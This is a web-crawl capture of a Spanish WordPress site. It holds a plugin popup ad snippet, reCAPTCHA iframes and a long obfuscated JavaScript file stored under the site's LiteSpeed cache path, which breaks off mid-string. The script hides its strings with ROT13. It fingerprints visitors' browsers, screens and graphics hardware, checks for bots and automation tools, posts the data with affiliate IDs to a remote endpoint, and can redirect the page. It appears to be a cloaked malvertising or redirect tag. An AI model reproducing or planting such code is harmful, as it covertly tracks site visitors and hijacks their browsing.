

--- FILE ---
content_type: text/html
request_url: https://sesvinyes.es/wp-content/plugins/scroll-popup-mbi2024/ad.html
body_size: 645
content:
<head>
    <meta name="robots" content="noindex, nofollow">
    <meta charset="UTF-8">
    <link rel="stylesheet" type="text/css" href="/wp-content/plugins/scroll-popup-mbi2024/all.min.css">
    <style type='text/css'>
        .comment-button {
            background-color: #D3D3D3; /* Fondo negro */
            border: 2px solid #14509c;
            border-radius: 30px;
            box-shadow: 0 4px 10px rgb(0 0 0 / 16%);
            color: #000!important; /* Texto gris claro (Light Gray) */
            display: inline-block;
            text-align: center;
            font-size: 16px;
            text-rendering: optimizeLegibility;
            font-family: -apple-system, arial, helvetica;
            font-weight: 900; /* Texto en negrita */
            line-height: 1.6;
            margin: 0 auto;
            min-width: 240px;
            padding: 14px 30px;
            text-decoration: none;
        }
    </style>
      
</head>
<div style="width: 320px;">
    <h1 style="padding: 15px 0; font-size: 18px; text-align: center;"><b>¿En qué estás pensando?</b></h1>
    
    
    <p style="text-align: center;">
      <button class="comment-button" onclick="window.open('/contacto/', '_blank')">
        &laquo;Déjanos tu comentario&raquo;
      </button>
    </p>


    <p style="padding-left: 15px; text-align: center;">¡Tu opinión es muy importante!</p>
    <div style="width: 100%; height: 210px; text-align: center; padding: 5px 0; background-color: #d3d3d3;">
        
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4632538948648760"
             crossorigin="anonymous"></script>
        <!-- PopUp_3 -->
        <ins class="adsbygoogle"
             style="display:inline-block;width:300px;height:200px"
             data-ad-client="ca-pub-4632538948648760"
             data-ad-slot="1656636871"></ins>
        <script>
             (adsbygoogle = window.adsbygoogle || []).push({});
        </script>


    </div>

</div>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MwgLOY3NaTF0SHcNrKKjcQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763087219826');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ao167yx_i-5dFJixnmDnXg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763087220468');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://sesvinyes.es/wp-content/litespeed/js/e55c4b5a35f3e163456826697bd4b701.js?ver=4b701
body_size: 7162
content:
!function(){window.__ds3dcv__.mmh=function(f,$){for(var x,_=f.length,e=$^_,d=0;_>=4;)x=(65535&(x=255&f.charCodeAt(d)|(255&f.charCodeAt(++d))<<8|(255&f.charCodeAt(++d))<<16|(255&f.charCodeAt(++d))<<24))*1540483477+(((x>>>16)*1540483477&65535)<<16),x^=x>>>24,e=(65535&e)*1540483477+(((e>>>16)*1540483477&65535)<<16)^(x=(65535&x)*1540483477+(((x>>>16)*1540483477&65535)<<16)),_-=4,++d;switch(_){case 3:e^=(255&f.charCodeAt(d+2))<<16;case 2:e^=(255&f.charCodeAt(d+1))<<8;case 1:e^=255&f.charCodeAt(d),e=(65535&e)*1540483477+(((e>>>16)*1540483477&65535)<<16)}return e^=e>>>13,e=(65535&e)*1540483477+(((e>>>16)*1540483477&65535)<<16),(e^=e>>>15)>>>0}}();Object.entries||(Object.entries=function(e){for(var r=Object.keys(e),t=r.length,n=new Array(t);t--;)n[t]=[r[t],e[r[t]]];return n});(function(E,T,K,Y){!function(){var n,e,t=K[E.N]&&K[E.N][E.K]&&K[E.N][E.K][E.T]&&E.d==typeof T[K[E.N][E.K][E.T]]?T[K[E.N][E.K][E.T]]:E.u,i=E.g(),o=function(n,e=!E.Y){if((n=n[E.C](E.ST(E.Ig,E.Lg),E.l))in i)return i[n];var t=E.s+n+E.M,o=E.s+n+E.Z,r=E.q;e&&r--;var a,d=T[E.h][E.t],c=E.ST(e?o:t)[E.I](d);return c||(a=E.u),c&&!c[r]&&(a=E.L),c&&c[r]&&(a=decodeURIComponent(c[r][E.C](E.ST(E.PT,E.Lg),E.HE))),i[n]=a,a},r=function(){var n;if(T[E.F]){var e=new URL(T[E.h][E.t])[E.xg];n=e[E.SE][E.jg](e)}else n=o;return n},a=function(){for(var n=E.g(E.Rg,E.Dg,E.fg,E.Qg,E.Gg,E.Xg,E.Ug,E.cg,E.bg,E.Bg,E.ng,E.kg,E.wg,E.eg,E.Ag,E.Ng,E.mg,E.mg,E.pg,E.Fg,E.Pg,E.Hg,E.og,E.Og),e=Object[E.ug](n),t=E.g(),i=r(),o=E.z;o<e[E.o];o++){var a=e[o],d=n[e[o]];t[a]=i(d)}return t},d=function(n){if(!n)return E.g();for(var e,t,i,o=E.g(),a=r(),d=Object[E.ug](n),c=E.z;c<d[E.o];c++){e=d[c],t=Array[E.mT](n[e])?n[e]:[n[e]];for(var u=E.z;u<t[E.o];u++)if(E.u!==(i=a(t[u]))){o[e]=i;break}}return o},c=function(){return T[E.P]},u=function(n,e,i,o,r){var a,d=E.r===E.r[E.Mg](),c=o[E.x]||E.g(),u=d?function(n){var e=E.HT;E.Od!=typeof n&&(n=JSON[E.Zg](n));for(var t=[],i=E.z;i<n[E.o];i++){var o=n[E.rY](i)^e[i%e[E.o]][E.rY](E.z);t[E.E](String[E.HY](o))}return t[E.oT](E.L)}(JSON[E.Zg](i)):JSON[E.Zg](i),w=n+(e?E.oE:E.OE)+E.ag+o[E.Rg]+E.j+i[E.a],s=Object[E.ug](c);if(t)return t(i[E.gg],e,u,w,c);if(E.H in T){var l=new XMLHttpRequest;e||l[E.ME](E.ZE,function(){try{r(JSON[E.rg](l[E.jY]))}catch(n){r(E.g(E.ZY,-E.Y))}}),l[E.mE](E.WE,w);for(var f=E.z;f<s[E.o];f++)a=s[f],l[E.tE](a,c[a]);l[E.tg](u)}},w=function(n){setTimeout(n,E.z)},s=function(n){for(var e,t,i,o,r=E.g(),a=E.z;a<n[E.o];a++){e=n[a],t=Object[E.ug](e);for(var d=E.z;d<t[E.o];d++)o=(void E.z===e[i=t[d]]||E.u===e[i])&&r[i]||e[i],r[i]=o}return r},l=function(e,t,i=!E.Y){var o=i?JSON[E.rg](JSON[E.Zg](e)):e;if(o[E.Eg]=t[E.Rg]?t[E.Rg]:E.dg,o[E.Tg]=t[E.Gg]?t[E.Gg]:E.L,o[E.gg]=t[E.fg]?t[E.fg]:E.L,o[E.Kg]=t[E.Ug]?t[E.Ug]:E.L,o[E.Yg]=t[E.bg]?t[E.bg]:E.L,o[E.zg]=t[E.ng]?t[E.ng]:E.L,o[E.qg]=t[E.wg]?t[E.wg]:E.L,o[E.Sg]=t[E.Ag]?t[E.Ag]:E.L,o[E.mg]=t[E.mg]?t[E.mg]:E.L,o[E.J]=t[E.J]?t[E.J]:E.Wg,o[E.a]=t[E.Jg]?t[E.Jg]:n||(n=E.rE[E.C](E.ST(E.OT,E.Lg),function(n){var e=E.X*Math[E.eE]()|E.z;return(E.JY===n?e:E.S&e|E.p)[E.YT](E.X)})),o[E.vg]=t[E.Cg]?t[E.Cg]:E.L,o[E.ig]=f(t[E.uE]),i)return o},f=function(n){if(!n)return[];for(var e=[],t=E.z;t<n[E.o];t++)e[E.E](l(E.g(),n[t],!E.z));return e},g=[];g[E.E](E.g(E.z,function(n){n[E.JE]=E.vE,n[E.CE]=E.vE,n[E.lE]=-E.q;var e=K[E.sE](E.hE),t=E.g(E.IE,!E.Y,E.LE,!E.Y,E.xE,!E.Y,E.jE,!E.Y,E.aE,!E.Y,E.ud,!E.Y,E.gd,!E.Y),i=e[E.WT](E.NK,t)||e[E.WT](E.FK,t)||e[E.WT](E.xT,t)||e[E.WT](E.MT,t)||e[E.WT](E.vT,t);if(e=E.u,!i)return n;var o=i[E.Ed](E.dd);if(!o)return n;n[E.JE]=i[E.iT](o[E.ZT])[E.YT](),n[E.CE]=i[E.iT](o[E.PK])[E.YT]();for(var r=performance[E.Td](),a=E.z;E.W>performance[E.Td]()-r;)i[E.iT](o[E.ZT]),i[E.iT](o[E.ZT]),i[E.iT](o[E.ZT]),i[E.iT](o[E.ZT]),i[E.iT](o[E.ZT]),i[E.iT](o[E.ZT]),i[E.iT](o[E.ZT]),i[E.iT](o[E.ZT]),i[E.iT](o[E.ZT]),i[E.iT](o[E.ZT]),a+=E.y;return r=performance[E.Td]()-r,n[E.lE]=Math[E.pT](a/r),n},E.Y,function(n){return n[E.Kd]=new Date()[E.VT](),n},E.q,function(n){return n[E.Yd]=T[E.zd],n[E.qd]=T[E.Sd],n[E.md]=T[E.Wd],n[E.vd]=T[E.id],n[E.pd]=T[E.Vd],n[E.yd]=T[E.Rd],n[E.Dd]=T[E.tT]!==T[E.rT]?E.Y:E.z,n[E.fd]=T[E.rT]&&T[E.rT][E.JT]?T[E.rT][E.JT][E.o]:E.z,void E.z!==T[E.yT]&&(n[E.jT]=T[E.yT][E.aT],n[E.uK]=T[E.yT][E.gK],n[E.EK]=T[E.yT][E.dK],n[E.TK]=T[E.yT][E.KK]),void E.z!==T[E.RT]&&(n[E.YK]=T[E.RT][E.zK],n[E.qK]=T[E.RT][E.SK]),n},E.S,function(n){if(!(E.gE in T))return n[E.EE]=E.z;var e=Y[E.iE],t=void E.z!==Y[E.Qd]?Y[E.Qd]:E.z;n[E.EE]=e+t>E.z?E.Y:E.z},E.m,function(n){return n[E.Gd]=Y[E.Xd],n},E.W,function(n){if(!(E.dE in T))return n[E.Ud]=E.u,n[E.cd]=E.u,n;for(var e=Y[E.DT]||[],t=e instanceof PluginArray&&E.z!==e[E.o]?E.Y:E.z,i=E.L,o=E.z;o<e[E.o];o++)i=i+e[o][E.mK]+E.fT+(e[o]instanceof Plugin?E.QT:E.GT)+E.pE;return n[E.Ud]=t,n[E.cd]=i,n})),g[E.E](E.g(E.z,function(n){return n[E.bd]=void E.z!==T[E.bd]&&T[E.bd][E.o]>E.z?T[E.bd]:E.u,n},E.Y,function(n){return n[E.Bd]=K[E.nd],n},E.q,function(n){return n[E.kd]=K[E.h][E.t],n},E.S,function(n){return n[E.wd]=void E.z!==Y&&void E.z!==Y[E.WK]?E.Y:E.z,n},E.m,function(n){return n[E.ed]=E.XT in T?Intl[E.qY]()[E.vK]()[E.UT]:E.u,n},E.W,function(n){return n[E.Ad]=E.d==typeof Y[E.iK]?E.Y:E.z,n},E.v,function(n){return n[E.Nd]=Y[E.Fd],n},E.i,function(n){return n[E.Pd]=void E.z!==T[E.pK]||void E.z!==T[E.VK]?E.Y:E.z,n},E.p,function(n){return n[E.Hd]=eval[E.YT]()[E.o],n},E.V,function(n){return void E.z!==Y[E.cT]?E.bT==typeof Y[E.cT]?n[E.BT]=Y[E.cT]:n[E.BT]=-E.q:n[E.BT]=-E.Y,n},E.y,function(n){return n[E.od]=void E.z!==Y[E.nT]?Y[E.nT]:-E.Y,E.Od==typeof n[E.od]&&(n[E.od]=-E.q),n},E.R,function(n){return n[E.Md]=void E.z!==Y[E.CT]&&void E.z!==Y[E.CT][E.Md]?Y[E.CT][E.Md]:-E.Y,n},E.D,function(n){return n[E.Zd]=E.YE in T?E.Y:E.z,n},E.f,function(n){var e=E.VE in Y;return n[E.td]=e?E.Y:E.z,n[E.rd]=e?Y[E.VE]:E.u,n},E.Q,function(n){return n[E.Jd]=void E.z!==Y[E.Jd]?Y[E.Jd]:E.u,n},E.G,function(n){return n[E.Cd]=void E.z!==K[E.Cd]?K[E.Cd]:E.u,n},E.X,function(n){return n[E.ld]=Object[E.ug](T)[E.kT](E.YE),n},E.U,function(n){return n[E.sd]=Object[E.ug](T)[E.o],n},E.c,function(n){return n[E.hd]=void E.z!==T[E.yT]&&void E.z!==T[E.yT][E.wT]?T[E.yT][E.wT]:E.u,n},E.b,function(n){return n[E.Id]=void E.z!==Y[E.Id]?Y[E.Id]:E.u,n},E.B,function(n){if(Y[E.TE]&&E.d==typeof Y[E.TE]){var e=Y[E.TE]();n[E.yE]=e instanceof Array?Y[E.TE]()[E.HK](function(n){return n})[E.o]:E.z}else n[E.yE]=E.z;return n},E.n,function(n){return n[E.Ld]=void E.z!==Y[E.eT]?Y[E.eT]:E.L,n[E.xd]=void E.z!==Y[E.lT]?Y[E.lT][E.oT](E.sT):E.L,n},E.k,function(n){var e,t=[E.jd,E.ad,E.uT];n[E.KE]=E.L;for(var i=E.z;i<t[E.o];i++)if(e=t[i],T[E.hT](E.oK+e+E.yK)[E.gT])return n[E.KE]=t[i],n;return n},E.w,function(n){var e=[];try{for(var t=E.z;t<T[E.h][E.IT][E.o];t++)e[E.E](T[E.h][E.IT][t]);n[E.AT]=e[E.YT]()}catch(e){n[E.AT]=E.L}return n},E.e,function(n){if(!T[E.YE]||!T[E.YE][E.RE])return n;var e=E.g(),t=T[E.YE][E.RE]();return t[E.dT]===T[E.YE][E.RE]()[E.dT]?e[E.NT]=E.Y:e[E.NT]=E.z,e[E.ET]=t[E.ET]%E.Y==E.z?t[E.ET]:-E.Y,e[E.dT]=t[E.dT],e[E.TT]=t[E.TT]%E.Y==E.z?t[E.TT]:-E.Y,e[E.KT]=t[E.KT],n[E.RE]=e,n},E.A,function(n){if(T[E.YE]&&T[E.YE][E.zE]){var e=E.g(),t=T[E.YE][E.zE]();e[E.RK]=t[E.RK],e[E.DK]=t[E.DK],e[E.fK]=t[E.fK],e[E.QK]=t[E.QK],e[E.GK]=t[E.GK],e[E.XK]=t[E.XK],e[E.UK]=t[E.UK],e[E.cK]=t[E.cK],e[E.bK]=t[E.bK],e[E.BK]=t[E.BK],e[E.nK]=t[E.nK],e[E.kK]=t[E.kK],e[E.wK]=t[E.wK],n[E.DE]=e}else n[E.DE]=E.g();return n})),e=function(n){for(var e=E.z,t=E.z;t<n[E.o];t++)n[t]&&(e+=E.Y);return e},g[E.E](E.g(E.z,function(n){var t=e([E.OK in T,E.MK in T,E.ZK in T,E.Qd in Y,E.tK in Y])>=E.m,i=e([E.SY in T,E.mY in T,E.WY in Y,E.vY in Y])>=E.S&&!t,o=e([E.rK in Y,E.JK in Y,E.z===Y[E.Id][E.kT](E.cY),E.CK in T,E.lK in T,E.sK in T,E.hK in T])>=E.W,r=e([E.IK in T,E.LK in T,E.xK in T,E.z===Y[E.Id][E.kT](E.bY),E.jK in Y,E.aK in T])>=E.m,a=e([E.iY in T,!(E.BY in T),!(E.nY in T),!(E.kY in Y)])>=E.S&&r,d=e([E.uY in Y,E.oY in K[E.RT]!==void E.z&&void E.z!==K[E.RT][E.pY]?K[E.RT][E.pY]:E.g(),E.gY in T,E.EY in T,E.dY in T,E.TY in T])>=E.m,c=e([!(E.wY in T),E.VY in T,E.L+T[E.XT]==E.yY,E.L+T[E.OY]==E.RY])>=E.S&&o,u=e([E.DY in T,E.fY in T,E.QY in T,E.GY in T])>=E.S&&r,w=o&&d&&e([E.XY in T,E.UY in T,o&&E.eY in T,d&&E.ST(E.lY,E.sY)[E.MY](Y[E.CY])])>=E.q,s=o&&e([void E.z!==T[E.YE],void E.z!==T[E.YE]&&void E.z!==T[E.YE][E.qT],void E.z!==T[E.YE]&&void E.z!==T[E.YE][E.qT]&&E.d==typeof T[E.YE][E.qT]])>=E.q;n[E.qE]=E.g(E.fE,w,E.QE,t,E.GE,c,E.XE,o,E.UE,i,E.cE,d,E.bE,r,E.BE,u,E.nE,a,E.kE,s)})),g[E.E](E.g(E.z,function(n){T[E.P]&&E.d==typeof T[E.P][E.FT]&&(n[E.wE]=T[E.P][E.FT](function(){function n(n){try{var e=[];for(var t in n)e[E.E](t[E.z]);return e[E.oT](E.L)}catch(n){return E.L}}return[n(T[E.uz]),n(K),n(Y),n(K[E.RT][E.pY])][E.oT](E.L)}(),E.LT)[E.YT]())}));var m=[function(n){T[E.h][E.C](n)}],v=function(n){for(var e=n,t=function(n,e){E.Od==typeof e&&(e=E.ST(e,E.Lg)),e=E.ST(e);for(var t=[],i=[];E.u!==(t=e[E.I](n));)i[E.E](t);return i}(e,E.lg),i=E.z;i<t[E.o];i++){var r=t[i],a=r[E.Y],d=r[E.z],c=o(a);e=e[E.C](d,c)}return e},h=function(n,e){var t=m[e];if(e!==m[E.o]&&t)try{t(n),w(function(){h(n,e+E.Y)})}catch(t){h(n,e+E.Y)}},p=function(n,e,t){var i=+t[E.pg],r=function(){var n=o(E.eK,!E.z),e=o(E.AK);return e?decodeURIComponent(escape(T[E.AY](e))):n}(),a=t[E.J],d=!E.Y;if(i&&(n&i)>E.z&&(d=!E.z,r=t[E.Pg]),!r)return e(n);try{e(n,r),(E.zT===a||E.Wg===a&&d)&&function(n){var e=n;try{e=v(n)}catch(n){}h(e,E.z)}(r)}catch(n){}},_=function(n){if(!(+n[E.Vg]<Math[E.yg](E.sg*Math[E.eE]()))){n[E.J]||(n[E.J]=E.Wg),n[E.og]&&(K[E.og]=n[E.og]);var e=!E.Y,t=E.g(E.AE,E.NE);g[E.hg](function(n){!function(n,e){for(var t,i=Object[E.ug](e),o=E.z;o<i[E.o];o++)!function(o){w(function(){t=i[o],e[t](n)})}(o)}(t,n)});var i=E.g();T[E.F]?new URL(T[E.h][E.t])[E.qT][E.o]>E.z&&(i=a()):i=a();var o=E.g();n[E.FE]&&(o=d(n[E.FE]),delete n[E.FE]),n[E.uE]=function(n){if(!n||E.z===n[E.o])return[];for(var e=[],t=E.z;t<n[E.o];t++){var i=d(n[t][E.FE]);delete n[t][E.FE],e[E.E](s([n[t],i]))}return e}(n[E.uE]);var r,c,f=s([n,i,o]),m=(r=f,c=[],function(n,e){r[E.NY]&&r[E.NY][E.FY]&&c[E.E](r[E.NY]);var t=r[E.uE]?r[E.uE]:[];if(t&&t[E.o])for(var i=E.z;i<r[E.uE][E.o];i++){var o=r[E.uE][i];o&&o[E.NY]&&o[E.NY][E.FY]&&c[E.E](o[E.NY])}for(i=E.z;i<c[E.o];i++){var a=c[i];try{a[E.FY](E.u,[n,e])}catch(n){}}}),v=function(n){var e=function(n){return n&&E.xY===n[E.J]}(n),t=function(n){return!!n[E.pg]&&!!n[E.Pg]||!!n[E.NY]&&E.Wg===n[E.J]}(n);return E.r===E.PY[E.Mg]()?T[E.h][E.KY]:e||t?E.YY:E.zY}(f),h=function(n){e||(e=!E.z,p(n[E.ZY],m,f))};w(function(){l(t,f)}),w(function(){u(v,!E.Y,t,f,h)}),setTimeout(function(){T[E.P]=void E.z,Object[E.tY](T,E.P,E.g(E.hY,void E.z,E.IY,!E.Y,E.LY,!E.z)),delete T[E.P],e||E.Wg===f[E.J]||(e=!E.z,p(-E.Y,m,f))},E.PE)}};!function(){if(!(E.O in T)){T[E.O]=E.u;var n=E.g();if(E.P in T)return n=Array[E.mT](c())?function(){try{var n=c()[E.aY]()[E.z];return n[E.uE]=c()[E.aY](E.Y),n}catch(n){}}():c(),_(n);E.u!==n[E.Rg]&&void E.z!==n[E.Rg]||(n[E.Rg]=E.dg),_(n)}}()}()}(Object.entries({u:null,g:function(){var obj={};var args=[].slice.call(arguments);for(let i=0;i<args.length-1;i+=2){obj[args[i]]=args[i+1]}return obj},E:'chfu',d:'shapgvba',T:'po',K:'qngnfrg',Y:1,z:0,q:2,S:3,m:4,W:5,v:6,i:7,p:8,V:9,y:10,R:11,D:12,f:13,Q:14,G:15,X:16,U:17,c:18,b:19,B:20,n:21,k:22,w:23,e:24,A:25,N:'pheeragFpevcg',F:'HEY',P:'__qf3qpi__',H:'KZYUggcErdhrfg',o:'yratgu',O:'__qf3qpI__',M:'(=([^&#]*)|&|#|$)',Z:'=(.*)$',t:'uers',r:'gehr',J:'zrgubq',C:'ercynpr',l:'\\$&',s:'[?&]',h:'ybpngvba',I:'rkrp',L:'',x:'urnqref',j:'&ehvq=',a:'e_hvq',ug:'xrlf',gg:'genssvp_fbhepr_vq',Eg:'pyvrag_vq',dg:'haxabja',Tg:'nssvyvngr_vq',Kg:'nqiregvfre_vq',Yg:'pnzcnvta_vq',zg:'phfgbz_vq_1',qg:'phfgbz_vq_2',Sg:'pyvpx_vq',mg:'pbfg',Wg:'wfgnt',vg:'bn_vq',ig:'nqqvgvbany_vqf',pg:'sGlcr',Vg:'punapr',yg:'sybbe',Rg:'pyvragVq',Dg:'nkpvq',fg:'genssvpFbheprVq',Qg:'nkgfvq',Gg:'nssvyvngrVq',Xg:'nknssvq',Ug:'nqiregvfreVq',cg:'nknqivq',bg:'pnzcnvtaVq',Bg:'nkpnzvq',ng:'phfgbzVq1',kg:'nkphfvq1',wg:'phfgbzVq2',eg:'nkphfvq2',Ag:'pyvpxVq',Ng:'pyvq',Fg:'nksg',Pg:'sHey',Hg:'nksh',og:'gvgyr',Og:'nkgvg',Mg:'gbYbjrePnfr',Zg:'fgevatvsl',tg:'fraq',rg:'cnefr',Jg:'ehVq',Cg:'bnVq',lg:'{(.*?)\\}',sg:101,hg:'sbeRnpu',Ig:'[\\[\\]]',Lg:'t',xg:'frnepuCnenzf',jg:'ovaq',ag:'/nqq?pvq=',uE:'nqqvgvbanyVqf',gE:'bagbhpufgneg',EE:'gf_qrgrpgrq',dE:'CyhtvaNeenl',TE:'trgTnzrcnqf',KE:'pbybe_tnzhg',YE:'puebzr',zE:'ybnqGvzrf',qE:'cyngsbez_qrgrpgbe',SE:'trg',mE:'bcra',WE:'CBFG',vE:'-2',iE:'znkGbhpuCbvagf',pE:';',VE:'jroqevire',yE:'tnzrcnqf',RE:'pfv',DE:'pyg',fE:'vf_naqebvq',QE:'vf_gevqrag',GE:'vf_puebzvhz_86_be_arjre',XE:'vf_puebzvhz',UE:'vf_rqtr',cE:'vf_trpxb',bE:'vf_jro_xvg',BE:'vf_jro_xvg_606_be_arjre',nE:'vf_qrfxgbc_fnsnev',kE:'vf_puebzvhz_bcren',wE:'arf',eE:'enaqbz',AE:'nqrk_gnt_irefvba',NE:'247',FE:'heyCnenzf',PE:500,HE:' ',oE:'/nflap_ybt',OE:'/ybt',ME:'nqqRiragYvfgrare',ZE:'ybnq',tE:'frgErdhrfgUrnqre',rE:'kkkkkkkk-kkkk-4kkk-lkkk-kkkkkkkkkkkk',JE:'ev',CE:'ei',lE:'ecc',sE:'perngrRyrzrag',hE:'pnainf',IE:'nycun',LE:'qrcgu',xE:'fgrapvy',jE:'nagvnyvnf',aE:'cerzhygvcyvrqNycun',ud:'cerfreirQenjvatOhssre',gd:'snvyVsZnwbeCresbeznaprPnirng',Ed:'trgRkgrafvba',dd:'JROTY_qroht_eraqrere_vasb',Td:'abj',Kd:'gmb',Yd:'jj',zd:'bhgreJvqgu',qd:'ju',Sd:'bhgreUrvtug',md:'jvj',Wd:'vaareJvqgu',vd:'jvu',id:'vaareUrvtug',pd:'jk',Vd:'fperraK',yd:'jl',Rd:'fperraL',Dd:'vk',fd:'jsp',Qd:'zfZnkGbhpuCbvagf',Gd:'wfhn',Xd:'hfreNtrag',Ud:'ac',cd:'cq',bd:'hvq',Bd:'qes',nd:'ersreere',kd:'cy',wd:'at',ed:'gm',Ad:'ao',Nd:'anc',Fd:'cyngsbez',Pd:'cg',Hd:'riny',od:'qz',Od:'fgevat',Md:'egg',Zd:'pu_bow',td:'aj',rd:'jq',Jd:'bfpch',Cd:'uvqqra',ld:'pu_bow_vaqrk',sd:'jva_xrlf_yratgu',hd:'pbybe_qrcgu',Id:'iraqbe',Ld:'ay',xd:'ayf',jd:'erp2020',ad:'c3',uT:'feto',gT:'zngpurf',ET:'baybnqG',dT:'cntrG',TT:'fgnegR',KT:'gena',YT:'gbFgevat',zT:'erqverpg',qT:'frnepu',ST:function(a,b){return new RegExp(a,b)},mT:'vfNeenl',WT:'trgPbagrkg',vT:'zbm-jroty',iT:'trgCnenzrgre',pT:'ebhaq',VT:'trgGvzrmbarBssfrg',yT:'fperra',RT:'qbphzragRyrzrag',DT:'cyhtvaf',fT:':',QT:'vfCV',GT:'aVfCV',XT:'Vagy',UT:'gvzrMbar',cT:'uneqjnerPbapheerapl',bT:'ahzore',BT:'up',nT:'qrivprZrzbel',kT:'vaqrkBs',wT:'pbybeQrcgu',eT:'ynathntr',AT:'csy',NT:'vfObgOlCntrG',FT:'zzu',PT:'\\+',HT:'7936mqluho8vl9nwaxe4az',oT:'wbva',OT:'[kl]',MT:'jroxvg-3q',ZT:'HAZNFXRQ_ERAQRERE_JROTY',tT:'frys',rT:'gbc',JT:'senzrf',CT:'pbaarpgvba',lT:'ynathntrf',sT:',',hT:'zngpuZrqvn',IT:'naprfgbeBevtvaf',LT:'0123456789nopqrs',xT:'rkcrevzragny-jroty',jT:'fnu',aT:'ninvyUrvtug',uK:'fu',gK:'urvtug',EK:'fj',dK:'jvqgu',TK:'fnj',KK:'ninvyJvqgu',YK:'pj',zK:'pyvragJvqgu',qK:'pu',SK:'pyvragUrvtug',mK:'svyranzr',WK:'trbybpngvba',vK:'erfbyirqBcgvbaf',iK:'fraqOrnpba',pK:'pnyyCunagbz',VK:'_cunagbz',yK:')',RK:'pbzzvgYbnqGvzr',DK:'pbaarpgvbaVasb',fK:'svavfuQbphzragYbnqGvzr',QK:'svavfuYbnqGvzr',GK:'svefgCnvagNsgreYbnqGvzr',XK:'svefgCnvagGvzr',UK:'anivtngvbaGlcr',cK:'acaArtbgvngrqCebgbpby',bK:'erdhrfgGvzr',BK:'fgnegYbnqGvzr',nK:'jnfNygreangrCebgbpbyNinvynoyr',kK:'jnfSrgpurqIvnFcql',wK:'jnfAcaArtbgvngrq',eK:'e',AK:'eo',NK:'jroty2',FK:'jroty',PK:'HAZNFXRQ_IRAQBE_JROTY',HK:'svygre',oK:'(pbybe-tnzhg:',OK:'ZFPFFZngevk',MK:'zfFrgVzzrqvngr',ZK:'zfVaqrkrqQO',tK:'zfCbvagreRanoyrq',rK:'jroxvgCrefvfgragFgbentr',JK:'jroxvgGrzcbenelFgbentr',CK:'jroxvgErfbyirYbpnySvyrFlfgrzHEY',lK:'OnggrelZnantre',sK:'jroxvgZrqvnFgernz',hK:'jroxvgFcrrpuTenzzne',IK:'NccyrCnlReebe',LK:'PFFCevzvgvirInyhr',xK:'Pbhagre',jK:'trgFgbentrHcqngrf',aK:'JroXvgZrqvnXrlf',uY:'ohvyqVQ',g